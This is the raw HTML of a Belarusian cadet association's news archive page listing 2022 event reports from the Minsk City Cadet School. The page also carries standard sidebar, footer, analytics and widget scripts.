        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/chitajte-lyudi-knigi-o-vojne.html"><img width="600" height="400" src="https://belkadet.by/wp-content/uploads/2022/11/2-фото.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/11/2-фото.jpg 700w, https://belkadet.by/wp-content/uploads/2022/11/2-фото-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/chitajte-lyudi-knigi-o-vojne.html">Читайте, люди, книги о войне!          </a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-11-21">21.11.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">218</span></div><div class="post-card__description" itemprop="articleBody">15 ноября 2022 года сотрудники Президентской библиотеки Республики Беларусь организовали на базе Минского городского кадетского училища тематическую выставку «Знать</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/chitajte-lyudi-knigi-o-vojne.html" content="Читайте, люди, книги о войне!          ">
    <meta itemprop="dateModified" content="2022-11-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/vstrecha-s-kosmonavtom.html"><img width="578" height="385" src="https://belkadet.by/wp-content/uploads/2022/11/планетарий-1.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/11/планетарий-1.jpg 578w, https://belkadet.by/wp-content/uploads/2022/11/планетарий-1-300x200.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/vstrecha-s-kosmonavtom.html">Встреча с космонавтом</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-11-05">05.11.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">204</span></div><div class="post-card__description" itemprop="articleBody">Кадеты Минского городского кадетского училища встретились с Героем Российской Федерации летчиком-космонавтом Олегом Новицким. Диалоговая площадка «Выход в открытый</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/vstrecha-s-kosmonavtom.html" content="Встреча с космонавтом">
    <meta itemprop="dateModified" content="2022-11-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/subbotnik-tradiciya-proverennaya-vremenem.html"><img width="531" height="400" src="https://belkadet.by/wp-content/uploads/2022/11/фото-5.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/11/фото-5.jpg 700w, https://belkadet.by/wp-content/uploads/2022/11/фото-5-300x226.jpg 300w" sizes="(max-width: 531px) 100vw, 531px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/subbotnik-tradiciya-proverennaya-vremenem.html">Субботник &#8212; традиция, проверенная временем</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-11-04">04.11.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">234</span></div><div class="post-card__description" itemprop="articleBody">Суббота 29.10.2022 для учащихся Минского городского кадетского училища выдалась трудовой. Активисты ПО ОО «БРСМ» вышли на республиканский субботник вместе с руководством</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/subbotnik-tradiciya-proverennaya-vremenem.html" content="Субботник &#8212; традиция, проверенная временем">
    <meta itemprop="dateModified" content="2022-11-25">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/pervyj-zvonok-prozvenel-v-minskom-gorodskom-kadetskom-uchilishhe.html"><img width="534" height="400" src="https://belkadet.by/wp-content/uploads/2022/09/tsaszr97h.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/09/tsaszr97h.jpg 534w, https://belkadet.by/wp-content/uploads/2022/09/tsaszr97h-300x225.jpg 300w" sizes="(max-width: 534px) 100vw, 534px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/pervyj-zvonok-prozvenel-v-minskom-gorodskom-kadetskom-uchilishhe.html">Первый звонок прозвенел в Минском городском кадетском училище</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-09-02">02.09.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">272</span></div><div class="post-card__description" itemprop="articleBody">Традиционно осень стартовала самым волнующим праздником – Днем знаний! По этому случаю 1 сентября в Минском городском кадетском училище состоялась торжественная</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/pervyj-zvonok-prozvenel-v-minskom-gorodskom-kadetskom-uchilishhe.html" content="Первый звонок прозвенел в Минском городском кадетском училище">
    <meta itemprop="dateModified" content="2022-09-04">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/v-dobryj-put-vypuskniki-kadety.html"><img width="533" height="400" src="https://belkadet.by/wp-content/uploads/2022/06/DSCN0975.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/06/DSCN0975.jpg 700w, https://belkadet.by/wp-content/uploads/2022/06/DSCN0975-300x225.jpg 300w" sizes="(max-width: 533px) 100vw, 533px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/v-dobryj-put-vypuskniki-kadety.html">В добрый путь, выпускники-кадеты!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-06-13">13.06.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">270</span></div><div class="post-card__description" itemprop="articleBody">10 июня в торжественной обстановке учащиеся выпускных классов Минского городского кадетского училища получили свидетельства об общем базовом и аттестаты об общем</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/v-dobryj-put-vypuskniki-kadety.html" content="В добрый путь, выпускники-кадеты!">
    <meta itemprop="dateModified" content="2022-06-13">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/vremya-proshhatsya-s-uchilishhem.html"><img width="534" height="400" src="https://belkadet.by/wp-content/uploads/2022/06/2bee1.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/06/2bee1.jpg 700w, https://belkadet.by/wp-content/uploads/2022/06/2bee1-300x225.jpg 300w" sizes="(max-width: 534px) 100vw, 534px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/vremya-proshhatsya-s-uchilishhem.html">Время прощаться с училищем.</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-06-02">02.06.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">316</span></div><div class="post-card__description" itemprop="articleBody">30 мая 2022года в Минском городском  кадетском училище состоялась торжественное построение, посвящённое завершению учёбы в училище 46  её выпускников.</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/vremya-proshhatsya-s-uchilishhem.html" content="Время прощаться с училищем.">
    <meta itemprop="dateModified" content="2022-06-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/druzheskij-futbolnyj-match-ko-dnyu-pogranichnika.html"><img width="533" height="400" src="https://belkadet.by/wp-content/uploads/2022/06/sm_full-5.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/06/sm_full-5.jpg 700w, https://belkadet.by/wp-content/uploads/2022/06/sm_full-5-300x225.jpg 300w" sizes="(max-width: 533px) 100vw, 533px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/druzheskij-futbolnyj-match-ko-dnyu-pogranichnika.html">Дружеский футбольный матч ко Дню пограничника</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-06-01">01.06.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">305</span></div><div class="post-card__description" itemprop="articleBody">24.05.2022 состоялся дружеский матч по футболу между курсантами Института пограничной службы Республики Беларусь и учащимися Минского городского кадетского училища</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/druzheskij-futbolnyj-match-ko-dnyu-pogranichnika.html" content="Дружеский футбольный матч ко Дню пограничника">
    <meta itemprop="dateModified" content="2022-06-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/den-pogranichnika.html"><img width="600" height="400" src="https://belkadet.by/wp-content/uploads/2022/06/sm_full-1-3.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2022/06/sm_full-1-3.jpg 700w, https://belkadet.by/wp-content/uploads/2022/06/sm_full-1-3-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/den-pogranichnika.html">День пограничника</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-05-30">30.05.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">394</span></div><div class="post-card__description" itemprop="articleBody">28 мая учащиеся 8 классов Минского городского кадетского училища приняли участие в праздничных мероприятиях, посвященных Дню Пограничника, которые прошли в историко-культурном</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/den-pogranichnika.html" content="День пограничника">
    <meta itemprop="dateModified" content="2022-06-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
</div>
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><a class="prev page-numbers" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/4">Назад</a>
<a class="page-numbers" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/4">4</a>
<span aria-current="page" class="page-numbers current">5</span>
<a class="page-numbers" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/6">6</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/10">10</a>
<a class="next page-numbers" href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2/page/6">Далее</a></div>
	</nav>
            
        
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://belkadet.by/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-novosti-container"><ul id="menu-novosti" class="menu"><li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://belkadet.by/news">Новости объединения</a></li>
<li id="menu-item-28718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28718"><a href="https://belkadet.by/poiskovaya-kadetskaya-associaciya">Поисковая кадетская ассоциация</a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://belkadet.by/konkurs-sochinenij">Конкурс сочинений</a></li>
<li id="menu-item-38237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38237"><a href="https://belkadet.by/suveniry">Подарки и сувениры суворовско-кадетской тематики</a></li>
<li id="menu-item-19417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19417"><a href="https://belkadet.by/pogibshie-vypuskniki">Помним всех поименно</a></li>
<li id="menu-item-26915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26915"><a href="https://belkadet.by/memorial">Мемориал</a></li>
</ul></div></div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/oplata-chlenskih-vznosov"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2014/04/oplata_chl_vzn.jpg" alt="" class="wp-image-838" width="250" height="68" title="visa"/></a></figure></div></div><div id="media_image-2" class="widget widget_media_image"><img class="image " src="https://belkadet.by/wp-content/uploads/2023/06/oshibka-help.jpg" alt="" width="250" height="156" /></div><div id="block-4" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Наши книги</h2>
</div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/suveniry"><img decoding="async" loading="lazy" width="160" height="227" src="https://belkadet.by/wp-content/uploads/2019/01/msvu.jpg" alt="msvu" class="wp-image-21473"/></a></figure></div></div><div id="block-3" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center"></h2>
</div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/pogibshie-vypuskniki"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2017/10/pomnim.jpg" alt=""/></a></figure></div></div><div id="block-11" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Новые книги</strong></p>
</div><div id="block-49" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/kniga-nam-s-detstva-kazhdomu-vruchili-vashe-imja" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2024/04/nam-s-detstva.jpg" alt=""/></a></figure></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/books/kadetskij-voenno-istoricheskij-kalendar-respubliki-belarus.html" target="_blank"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2021/12/kalendar-212x300.jpg" alt="" width="295" height="418"/></a></figure></div></div><div id="block-17" class="widget widget_block">
<h2 class="wp-block-heading">Наши партнеры</h2>
</div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/delovoe-partnerstvo"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2021/02/bloggif_6031f8d82f882.gif" alt="Партнеры БССК" class="wp-image-838" width="200" title="партнеры БССК"/></a></figure></div></div><div id="block-47" class="widget widget_block"><!-- Yandex Native Ads C-A-2563149-2 -->
<div id="yandex_rtb_C-A-2563149-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-2563149-2',
    blockId: 'C-A-2563149-2'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray fixed">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="text-18" class="widget widget_text"><div class="widget-header">Мы Вконтакте</div>			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?120"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "300", color1: 'fffff', color2: '2B587A', color3: 'A40001'}, 106080427);
</script></div>
		</div><div id="block-51" class="widget widget_block"><a href="https://t.me/belkadet_by" target="_blank">
                <img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2024/09/telegram.png" alt="Telegram" class="img-fluid" width="50" height="50" style="margin: 0 30px 0px 40px;">
            </a>
            <a href="https://www.instagram.com/belkadet.by/" target="_blank">
                <img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2024/09/instagram-bouwprojecten-1.webp" alt="Instagram" class="img-fluid" width="50" height="50">
            </a></div></div><div class="footer-widget"><div id="block-40" class="widget widget_block widget_text">
<p><strong>За здоровую Беларусь</strong></p>
</div><div id="block-44" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/obscee-delo"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2014/02/logo_obd_bel_bssk.jpg" alt="общее дело цикл фильмов" class="wp-image-838" width="250" height="300" title="общее дело"/></a></figure></div></div></div><div class="footer-widget"><div id="block-41" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2015/11/president.jpg" alt=""/></figure></div></div><div id="block-42" class="widget widget_block widget_text">
<p class="has-text-align-center"> <a href="https://www.mil.by" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/11/mod.jpg"></a> <a href="https://fondmira.by/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/fondmira.jpg"></a> <a href="https://www.mccvu.ru/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/mccvu.jpg"></a> <a href="https://www.cadet.org.ua/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/КАДЕТСКОЕ-СОДРУЖЕСТВО.jpg"></a> <a href="https://intercadet.ru/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2021/12/Screenshot_26.jpg"></a></p>
</div><div id="block-50" class="widget widget_block">
<div class="wp-block-group is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        <p><img class="aligncenter size-full wp-image-838" title="WEBPAY" src="https://belkadet.by/wp-content/uploads/2016/10/all.jpg" width="730" height="70" alt="WEBPAY"  /></p>
<p style="text-align: center;font-size: 12px;">Общественное объединение «Белорусский союз суворовцев и кадет»<br>УНН 100116878<br>220012 Республика Беларусь, г. Минск, ул. Калинина, 30а, ком. 408<br>Прием пожертвований осуществляется круглосуточно<br>
</p>
© 2012-2026 Белорусский союз суворовцев и кадет
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67917814, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67917814" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

<script  src='https://belkadet.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/belkadet.by\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/belkadet.by\/wp-admin\/admin-ajax.php","nonce":"403077694b"};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  data-cfasync="false" src='https://belkadet.by/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.5.6' id='dflip-script-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>


</body>
</html>